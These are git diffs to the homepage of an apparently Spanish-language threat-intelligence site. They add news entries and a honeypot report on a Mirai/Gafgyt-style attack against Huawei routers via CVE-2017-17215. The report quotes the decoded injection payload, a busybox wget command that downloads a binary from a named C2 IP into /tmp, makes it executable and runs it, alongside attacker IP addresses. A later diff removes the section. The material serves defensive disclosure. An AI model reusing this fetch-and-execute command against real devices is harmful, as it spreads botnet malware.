+            <a href="posts/2026-03-05-vigilia-002-infiltracion-botnet-mozi-gpon.html" class="read-more">Ver Reporte Técnico</a>
         </article>
         
+        <article class="news-item">
+            <span class="date">05 DE MARZO, 2026</span>
+            <h2>Vigilia 003 - Explotación de MSMQ (QueueJumper)</h2>
+            <p>Vulnerabilidad crítica en servicios de mensajería de Windows.</p>
+            <a href="posts/2026-03-05-vigilia-003-explotacion-de-msmq-queuejumper.html" class="read-more">Ver Reporte Técnico</a>
+        </article>
+        
+        <article class="news-item">
+            <span class="date">05 DE MARZO, 2026</span>
+            <h2>Vigilia 004 - Carga Maliciosa de Scripts en /tmp</h2>
+            <p>Detección de cargadores automáticos de malware diseñados para evadir auditorías en Linux.</p>
+            <a href="posts/2026-03-05-vigilia-004-carga-maliciosa-de-scripts-en-tmp.html" class="read-more">Ver Reporte Técnico</a>
+        </article>
         </main>
-
-        <footer>
-            <p>&copy; 2026 Vigilia Abyssi - Inteligencia de Seguridad para la Comunidad</p>
-        </footer>
+        <footer><p>&copy; 2026 Vigilia Abyssi</p></footer>
     </body>
     </html>
     


==== commit fc127309: "Vigilia 005 - New Forensic Report & UI Updates (AbuseIPDB Badge & IP Reports)" ====
--- a/index.html
+++ b/index.html
@@ -16,6 +16,11 @@
             </div>
         </header>
         <section class="botnet-section">
+            <div class="container" style="text-align: center; margin-bottom: 20px;">
+                <a href="https://www.abuseipdb.com/user/275074" title="AbuseIPDB is an IP address blacklist for webmasters and sysadmins to report IP addresses engaging in abusive behavior on their networks">
+                    <img src="https://www.abuseipdb.com/contributor/275074.svg" alt="AbuseIPDB Contributor Badge" style="width: 250px;border-radius: 5px; border-top: 5px solid #058403; border-right: 5px solid #111; border-bottom: 5px solid #111; border-left: 5px solid #058403; padding: 5px;">
+                </a>
+            </div>
             <div class="container">
                 <h3 style="margin-top:0; color: #3d4552;">AMENAZAS DETECTADAS (24H):</h3>
                 <div class="botnet-list">
@@ -24,7 +29,40 @@
                 </div>
             </div>
         </section>
+
+        <nav class="container" style="margin-top: 20px; border-bottom: 2px solid #3d4552; padding-bottom: 10px;">
+            <a href="#ip-reports" style="color: #3d4552; text-decoration: none; font-weight: bold; font-size: 1.2rem;">REPORTES IP</a>
+        </nav>
+
+        <section id="ip-reports" class="container" style="margin-top: 30px; background: #1a1a1a; color: #00ff00; padding: 20px; font-family: 'Courier New', Courier, monospace; border-left: 5px solid #ff0000; border-radius: 5px;">
+            <h3 style="color: #ff0000; text-transform: uppercase;">#HELL_HONEypot #ThreatIntel</h3>
+            <div style="white-space: pre-wrap; line-height: 1.5;">
+This payload (yeye.mips) was captured by an active defense honeypot (Project HELL).
+It attempts to exploit Huawei routers via CVE-2017-17215 (UPnP SOAP command injection on port 37215).
+
+Attack Vector (Decoded SOAP):
+$(/bin/busybox wget -g 193.233.193.12 -l /tmp/.oxy -r /yeye/yeye.mips; /bin/busybox chmod 777 /tmp/.oxy; /tmp/.oxy selfrep.huawei)
+
+Attacker IP: 187.120.33.192 (Infected Node)
+C2 Dropzone: 193.233.193.12
+Malware Family: Mirai/Gafgyt Variant (IoT Botnet)
+Architecture: MIPS
+Action: Drops malware, changes permissions, executes and self-replicates.
+--------------------------------------------------------------------------------
+[+] NUEVA DETECCIÓN: 193.29.13.39 (RDP Brute Force / BlueKeep)
+[+] NUEVA DETECCIÓN: 8.216.18.14 (TLS Vulnerability Scan)
+[+] NUEVA DETECCIÓN: 85.11.183.23 (Stealth Web Bot / Chrome v140)
+            </div>
+        </section>
+
         <main id="feed">
+        <article class="news-item">
+            <span class="date">09 DE MARZO, 2026</span>
+            <h2>Vigilia 005 - Necropsia Digital de Incursiones Fallidas</h2>
+            <p>Análisis forense de ataques RDP, escaneos TLS y bots de perfilado capturados por el Proyecto HELL.</p>
+            <a href="posts/2026-03-09-vigilia-005-necropsia-digital-incursiones-fallidas.html" class="read-more">Ver Reporte Técnico</a>
+        </article>
+
         <article class="news-item">
             <span class="date">05 DE MARZO, 2026</span>
             <h2>Vigilia 001 - Explotación RCE en Next.js</h2>


==== commit 524029fb: "UI: Split IP Reports to separate page with institutional styling" ====
--- a/index.html
+++ b/index.html
@@ -31,29 +31,11 @@
         </section>
 
         <nav class="container" style="margin-top: 20px; border-bottom: 2px solid #3d4552; padding-bottom: 10px;">
-            <a href="#ip-reports" style="color: #3d4552; text-decoration: none; font-weight: bold; font-size: 1.2rem;">REPORTES IP</a>
+            <a href="reportes_ip.html" style="color: #00599c; text-decoration: none; font-weight: bold; font-size: 1.2rem; display: flex; align-items: center; gap: 10px;">
+                🔍 VER REPORTES IP DETALLADOS
+                <span class="botnet-badge" style="background: var(--cve-orange); color: white; border: none;">NUEVAS DETECCIONES</span>
+            </a>
         </nav>
-
-        <section id="ip-reports" class="container" style="margin-top: 30px; background: #1a1a1a; color: #00ff00; padding: 20px; font-family: 'Courier New', Courier, monospace; border-left: 5px solid #ff0000; border-radius: 5px;">
-            <h3 style="color: #ff0000; text-transform: uppercase;">#HELL_HONEypot #ThreatIntel</h3>
-            <div style="white-space: pre-wrap; line-height: 1.5;">
-This payload (yeye.mips) was captured by an active defense honeypot (Project HELL).
-It attempts to exploit Huawei routers via CVE-2017-17215 (UPnP SOAP command injection on port 37215).
-
-Attack Vector (Decoded SOAP):
-$(/bin/busybox wget -g 193.233.193.12 -l /tmp/.oxy -r /yeye/yeye.mips; /bin/busybox chmod 777 /tmp/.oxy; /tmp/.oxy selfrep.huawei)
-
-Attacker IP: 187.120.33.192 (Infected Node)
-C2 Dropzone: 193.233.193.12
-Malware Family: Mirai/Gafgyt Variant (IoT Botnet)
-Architecture: MIPS
-Action: Drops malware, changes permissions, executes and self-replicates.
---------------------------------------------------------------------------------
-[+] NUEVA DETECCIÓN: 193.29.13.39 (RDP Brute Force / BlueKeep)
-[+] NUEVA DETECCIÓN: 8.216.18.14 (TLS Vulnerability Scan)
-[+] NUEVA DETECCIÓN: 85.11.183.23 (Stealth Web Bot / Chrome v140)
-            </div>
-        </section>
 
         <main id="feed">
         <article class="news-item">
